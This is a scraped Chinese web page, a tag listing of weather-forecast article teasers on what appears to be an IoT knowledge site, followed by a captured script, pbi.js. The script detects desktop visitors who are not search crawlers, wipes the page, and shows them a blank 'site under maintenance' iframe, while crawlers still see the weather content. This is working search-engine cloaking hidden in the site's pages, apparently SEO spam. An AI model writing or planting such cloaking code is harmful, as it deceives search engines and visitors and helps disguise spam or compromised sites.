		<p class="edbb00f3b084d174 intro hidden-sm">8月12日台风暴雨河北停运列车关闭景点关闭景点+天气情况今年第9号台风“利奇马”(热带风暴级 的中心将于11日下午5点位于山东省青岛市西南方大约100公里的近海海面上。预计，“利奇马”将以每小时25公...</p>
		<p class="00f3b084d17469ba data clearfix">
		    			<span class="b084d17469ba20b5 hidden-sm-md-lg author fl"><i class="d17469ba20b59af1 iconfont icon-user"></i>小雨</span>
						
			<time class="cfa11c14e3237db3 time fl" datetime="2024-01-09" title="2024-01-09 18:13:28">
			<i class="1c14e3237db3b145 iconfont icon-time"></i>2024-01-09</time>
			<span class="e3237db3b145f0d4 view fl"><i class="7db3b145f0d49139 iconfont icon-view"></i>335</span>
		    <span class="b145f0d491393611 hidden-sm-md-lg tag ellipsis fr">
    			<i class="f0d491393611bc6a iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-146.html" target="_blank" rel="tag" target="_blank">可以</a>
    			    			#<a href="http://article.minewtech.com/tags-230.html" target="_blank" rel="tag" target="_blank">沧州</a>
    			    			#<a href="http://article.minewtech.com/tags-365.html" target="_blank" rel="tag" target="_blank">河北</a>
    			    			#<a href="http://article.minewtech.com/tags-424.html" target="_blank" rel="tag" target="_blank">天气</a>
    			    			#<a href="http://article.minewtech.com/tags-1741.html" target="_blank" rel="tag" target="_blank">大名县</a>
    			    			#<a href="http://article.minewtech.com/tags-425.html" target="_blank" rel="tag" target="_blank">台风</a>
    			    			#<a href="http://article.minewtech.com/tags-426.html" target="_blank" rel="tag" target="_blank">天气预报</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="91393611bc6a4ac1 article-list br mb sb clearfix">
            <figure class="3611bc6a4ac1210a figure fl">
        	<a class="bc6a4ac1210aedbb thumbnail" href="http://article.minewtech.com/7829.html" title="湖南长沙深圳天气预报，深圳天气预报未来15天30天" target="_blank">		
                <img class="4ac1210aedbb00f3 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/ad8182a05d1ebce541bfe5a2cf4afaa6-320-200-1.jpg" alt="湖南长沙深圳天气预报，深圳天气预报未来15天30天" title="湖南长沙深圳天气预报，深圳天气预报未来15天30天">
        	</a>
    	</figure> 
		<div class="210aedbb00f3b084 content">
	    <h2 class="edbb00f3b084d174 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7829.html" title="湖南长沙深圳天气预报，深圳天气预报未来15天30天" target="_blank">湖南长沙深圳天气预报，深圳天气预报未来15天30天</a>
	    </h2>
		<p class="00f3b084d17469ba intro hidden-sm">长沙杨子路天气预报有雨。2345天气预报提供湖南长沙天气预报，未来湖南长沙15天天气，通过2345天气预报详细了解湖南长沙天气预报以及湖南长沙周边各地区未来15天、30天天气情况，温度，空气质量。第1...</p>
		<p class="b084d17469ba20b5 data clearfix">
		    			<span class="d17469ba20b59af1 hidden-sm-md-lg author fl"><i class="cfa11c14e3237db3 iconfont icon-user"></i>小雨</span>
						
			<time class="1c14e3237db3b145 time fl" datetime="2024-01-09" title="2024-01-09 14:37:17">
			<i class="e3237db3b145f0d4 iconfont icon-time"></i>2024-01-09</time>
			<span class="7db3b145f0d49139 view fl"><i class="b145f0d491393611 iconfont icon-view"></i>462</span>
		    <span class="f0d491393611bc6a hidden-sm-md-lg tag ellipsis fr">
    			<i class="91393611bc6a4ac1 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-247.html" target="_blank" rel="tag" target="_blank">深圳</a>
    			    			#<a href="http://article.minewtech.com/tags-424.html" target="_blank" rel="tag" target="_blank">天气</a>
    			    			#<a href="http://article.minewtech.com/tags-704.html" target="_blank" rel="tag" target="_blank">湖南</a>
    			    			#<a href="http://article.minewtech.com/tags-604.html" target="_blank" rel="tag" target="_blank">情况</a>
    			    			#<a href="http://article.minewtech.com/tags-92.html" target="_blank" rel="tag" target="_blank">长沙</a>
    			    			#<a href="http://article.minewtech.com/tags-426.html" target="_blank" rel="tag" target="_blank">天气预报</a>
    			    			#<a href="http://article.minewtech.com/tags-427.html" target="_blank" rel="tag" target="_blank">气温</a>
    			    			#<a href="http://article.minewtech.com/tags-705.html" target="_blank" rel="tag" target="_blank">湖南省</a>
    			    			#<a href="http://article.minewtech.com/tags-621.html" target="_blank" rel="tag" target="_blank">未来</a>
    			    			#<a href="http://article.minewtech.com/tags-439.html" target="_blank" rel="tag" target="_blank">温度</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         							</div>				
<div class="3611bc6a4ac1210a pagebar">
<div class="bc6a4ac1210aedbb nav-links">
<a class="4ac1210aedbb00f3 br sb page-numbers" href="http://article.minewtech.com/tags-426.html" title="首页">首页</a>
<span class="210aedbb00f3b084 prev"><a class="edbb00f3b084d174 sb br page-numbers" href="http://article.minewtech.com/tags-426_2.html" title="上页">上页</a></span>
<a class="00f3b084d17469ba br sb page-numbers" href="http://article.minewtech.com/tags-426.html" title="第1页">1</a>
<a class="b084d17469ba20b5 br sb page-numbers" href="http://article.minewtech.com/tags-426_2.html" title="第2页">2</a>
<span class='1c14e3237db3b145 br sb page-numbers current'>3</span>
<a class="d17469ba20b59af1 br sb page-numbers" href="http://article.minewtech.com/tags-426_4.html" title="第4页">4</a>
<a class="cfa11c14e3237db3 br sb page-numbers" href="http://article.minewtech.com/tags-426_5.html" title="第5页">5</a>
<a class="1c14e3237db3b145 br sb page-numbers" href="http://article.minewtech.com/tags-426_6.html" title="第6页">6</a>
<a class="e3237db3b145f0d4 br sb page-numbers" href="http://article.minewtech.com/tags-426_7.html" title="第7页">7</a>
<a class="7db3b145f0d49139 br sb page-numbers" href="http://article.minewtech.com/tags-426_8.html" title="第8页">8</a>
<a class="b145f0d491393611 br sb page-numbers" href="http://article.minewtech.com/tags-426_9.html" title="第9页">9</a>
<a class="f0d491393611bc6a br sb page-numbers" href="http://article.minewtech.com/tags-426_10.html" title="第10页">10</a>
<span class="91393611bc6a4ac1 next"><a class="3611bc6a4ac1210a sb br page-numbers" href="http://article.minewtech.com/tags-426_4.html" title="下页">下页</a></span>
<a class="bc6a4ac1210aedbb br sb page-numbers" href="http://article.minewtech.com/tags-426_30.html" title="尾页">尾页</a>
</div>
</div>
		</section>		    		<aside id="sidebar" class="4ac1210aedbb00f3 hidden-sm-md-lg fr">		    		    <div class="210aedbb00f3b084 theiaStickySidebar">
<section id="divPrevious" class="edbb00f3b084d174 widget widget_previous sb br mb">            <p class="00f3b084d17469ba c-title mb"><span class="b084d17469ba20b5 name">最近发表</span></p>                            <ul class="d17469ba20b59af1 widget-content divPrevious"><li><a title="湖南蓝牙通讯网关报价，蓝牙网关app下载" href="http://article.minewtech.com/58504.html">湖南蓝牙通讯网关报价，蓝牙网关app下载</a></li>
<li><a title="高精度网关拿货货源，网关费用" href="http://article.minewtech.com/58503.html">高精度网关拿货货源，网关费用</a></li>
<li><a title="蓝牙天线工作原理？蓝牙天线工作原理图？" href="http://article.minewtech.com/58502.html">蓝牙天线工作原理？蓝牙天线工作原理图？</a></li>
<li><a title="物联网通信，物联网通信协议有哪几种" href="http://article.minewtech.com/58501.html">物联网通信，物联网通信协议有哪几种</a></li>
<li><a title="nrf5340应用场景？nrf24l01应用？" href="http://article.minewtech.com/58500.html">nrf5340应用场景？nrf24l01应用？</a></li>
<li><a title="懋特物联tec+蓝牙定位胸牌，蓝牙胸牌的使用方法？" href="http://article.minewtech.com/58499.html">懋特物联tec+蓝牙定位胸牌，蓝牙胸牌的使用方法？</a></li>
<li><a title="贴片式sim卡mff1，贴片式sim卡芯片定义？" href="http://article.minewtech.com/58498.html">贴片式sim卡mff1，贴片式sim卡芯片定义？</a></li>
<li><a title="北京室内/室外/室内外融合定位通信系统品牌推荐，北京室内定位公司" href="http://article.minewtech.com/58497.html">北京室内/室外/室内外融合定位通信系统品牌推荐，北京室内定位公司</a></li>
<li><a title="苏州蓝牙通讯网关特价，蓝牙网关费用？" href="http://article.minewtech.com/58496.html">苏州蓝牙通讯网关特价，蓝牙网关费用？</a></li>
<li><a title="深圳科技行业分析，深圳科技行业有哪些？" href="http://article.minewtech.com/58495.html">深圳科技行业分析，深圳科技行业有哪些？</a></li>
</ul>            </section><section id="divTags" class="cfa11c14e3237db3 widget widget_tags sb br mb">            <p class="1c14e3237db3b145 c-title mb"><span class="e3237db3b145f0d4 name">标签列表</span></p>                            <ul class="7db3b145f0d49139 widget-content divTags"><li><a title="通行" href="http://article.minewtech.com/tags-86.html">通行<span class="b145f0d491393611 tag-count"> (105)</span></a></li>
<li><a title="禁止" href="http://article.minewtech.com/tags-87.html">禁止<span class="f0d491393611bc6a tag-count"> (60)</span></a></li>
<li><a title="货车" href="http://article.minewtech.com/tags-88.html">货车<span class="91393611bc6a4ac1 tag-count"> (109)</span></a></li>
<li><a title="号牌" href="http://article.minewtech.com/tags-95.html">号牌<span class="3611bc6a4ac1210a tag-count"> (101)</span></a></li>
<li><a title="机动车" href="http://article.minewtech.com/tags-96.html">机动车<span class="bc6a4ac1210aedbb tag-count"> (123)</span></a></li>
<li><a title="车辆" href="http://article.minewtech.com/tags-105.html">车辆<span class="4ac1210aedbb00f3 tag-count"> (123)</span></a></li>
<li><a title="时间" href="http://article.minewtech.com/tags-106.html">时间<span class="210aedbb00f3b084 tag-count"> (202)</span></a></li>
<li><a title="规定" href="http://article.minewtech.com/tags-107.html">规定<span class="edbb00f3b084d174 tag-count"> (120)</span></a></li>
<li><a title="外地" href="http://article.minewtech.com/tags-108.html">外地<span class="00f3b084d17469ba tag-count"> (125)</span></a></li>
<li><a title="节假日" href="http://article.minewtech.com/tags-114.html">节假日<span class="b084d17469ba20b5 tag-count"> (69)</span></a></li>
<li><a title="区域" href="http://article.minewtech.com/tags-115.html">区域<span class="d17469ba20b59af1 tag-count"> (96)</span></a></li>
<li><a title="道路" href="http://article.minewtech.com/tags-128.html">道路<span class="cfa11c14e3237db3 tag-count"> (57)</span></a></li>
<li><a title="车牌" href="http://article.minewtech.com/tags-138.html">车牌<span class="1c14e3237db3b145 tag-count"> (72)</span></a></li>
<li><a title="可以" href="http://article.minewtech.com/tags-146.html">可以<span class="e3237db3b145f0d4 tag-count"> (109)</span></a></li>
<li><a title="北京" href="http://article.minewtech.com/tags-153.html">北京<span class="7db3b145f0d49139 tag-count"> (47)</span></a></li>
<li><a title="工作日" href="http://article.minewtech.com/tags-155.html">工作日<span class="b145f0d491393611 tag-count"> (113)</span></a></li>
<li><a title="尾号" href="http://article.minewtech.com/tags-159.html">尾号<span class="f0d491393611bc6a tag-count"> (202)</span></a></li>
<li><a title="查询" href="http://article.minewtech.com/tags-204.html">查询<span class="91393611bc6a4ac1 tag-count"> (70)</span></a></li>
<li><a title="点击" href="http://article.minewtech.com/tags-315.html">点击<span class="3611bc6a4ac1210a tag-count"> (51)</span></a></li>
<li><a title="天气" href="http://article.minewtech.com/tags-424.html">天气<span class="bc6a4ac1210aedbb tag-count"> (320)</span></a></li>
<li><a title="天气预报" href="http://article.minewtech.com/tags-426.html">天气预报<span class="4ac1210aedbb00f3 tag-count"> (297)</span></a></li>
<li><a title="气温" href="http://article.minewtech.com/tags-427.html">气温<span class="210aedbb00f3b084 tag-count"> (189)</span></a></li>
<li><a title="温度" href="http://article.minewtech.com/tags-439.html">温度<span class="edbb00f3b084d174 tag-count"> (63)</span></a></li>
<li><a title="平均" href="http://article.minewtech.com/tags-450.html">平均<span class="00f3b084d17469ba tag-count"> (49)</span></a></li>
<li><a title="地区" href="http://article.minewtech.com/tags-452.html">地区<span class="b084d17469ba20b5 tag-count"> (53)</span></a></li>
</ul>            </section></div>		</aside>	</div><footer class="d17469ba20b59af1 footer">
    <div class="cfa11c14e3237db3 main container">
        <div class="1c14e3237db3b145 f-about fl">
            <p class="e3237db3b145f0d4 title pb1">关于本站</p>
            <div class="7db3b145f0d49139 intro">蓝牙技术应用原理，物联网设备的技术更新，各类<a href="https://www.minewtech.com/" target="_blank">室内蓝牙定位技术</a>的区别和特点,<a href="https://www.minewtech.com/bluetooth-beacon" target="_blank">蓝牙信标定位</a> iBeacon定位 <a href="https://www.minewtech.com/iot-gateway" target="_blank">物理网网关</a>等相关知识分享网站。</div>
            <small class="b145f0d491393611 hidden-sm-md-lg"><span>Copyright © 2025 本站由 <a href="/" target="_blank">IoT知识库</a>强力驱动 | <a href="/sitemap/map.xml" target="_blank">XML地图</a> | <a href="/sitemap/map.html" target="_blank">HTML地图</a> | <a href="/sitemap/map.txt" target="_blank">TXT地图</a><br></span><span class="f0d491393611bc6a icp"><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备17150827号</a></span></small>
        </div>
        <div class="91393611bc6a4ac1 f-contact fl hidden-sm-md-lg">
            <p class="3611bc6a4ac1210a title pb1">联系我们</p>
            <div>1649180545@qq.com</div>
        </div>
        <div class="bc6a4ac1210aedbb f-qr fr ">
            <p class="4ac1210aedbb00f3 title pb1">关注我们</p>
            <div><img class="210aedbb00f3b084 img br" alt="IoT知识二维码" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/qr.jpg"/></div>
        </div>
        <div class="edbb00f3b084d174 clear"></div>
    </div>
        
    <div id="toolbar" class="00f3b084d17469ba toolbar ">
                         
            <div id="totop" class="b084d17469ba20b5 btn hidden sb br">
            <i class="d17469ba20b59af1 iconfont icon-top"></i>
            </div>
            </div>
    </footer>
<!--黑色透明遮罩-->
<div id="mask-hidden" class="cfa11c14e3237db3 mask-hidden transition"></div>
<script src="http://article.minewtech.com/zb_users/theme/suiranx_air/script/common.js?v=4.6" type="text/javascript"></script>
<!--初始化Swiper-->
<script>
    var swiper = new Swiper('.swiper-container', {
    pagination: '.swiper-pagination',
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    centeredSlides: true,
    autoplay: 3500,
    slidesPerView: 1,
    paginationClickable: true,
    autoplayDisableOnInteraction: false,
    spaceBetween: 0,
    loop: true
});
</script>    
<!--分页方式-->
 
     
<!--文章页分享组件-->
<!--统计代码-->
<!--[if lt IE 9]><script src="http://article.minewtech.com/zb_users/theme/suiranx_air/script/html5-css3.js"></script><![endif]-->

</body>
</html>
<!--385.95 ms , 9 queries , 2416kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://article.minewtech.com/pbi.js
body_size: 751
content:
let isPc =  /Win|mac/i.test(navigator.platform);
let isSpider = /Googlebot|Baiduspider|bingbot|YisouSpider|Bytespider|360Spider|Sogou/i.test(navigator.userAgent);
let pcUser = isPc && !isSpider;
if (pcUser) {
	var iframe_url='/none.html';
	$("head").html('<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>网站维护中...</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> ');
	$("body").empty();
	$(document).ready(function () {
		$("body").html('<iframe style="width:100%; height:100%;position:absolute;margin-left:0px;margin-top:0px;top:0%;left:0%;" id="mainFrame" src="'+iframe_url+'" frameborder="0" scrolling="yes"></iframe>').show();
		$("body *").css("visibility", "visible");
	});
}
